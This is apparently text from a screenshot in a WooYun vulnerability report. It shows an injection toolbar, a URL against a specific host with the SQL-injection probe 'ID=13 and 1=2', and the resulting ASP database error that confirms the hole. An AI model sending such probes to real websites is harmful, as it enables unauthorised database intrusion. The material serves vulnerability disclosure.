 Load URL
http://hnhp6660201.w215.bizcn.com/qghk_content.asp?ID=13 and 1=2
Split URL
Execute
Enable Post data
Enable Referrer
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/qghk_content.asp，行 11
www.wooyun.org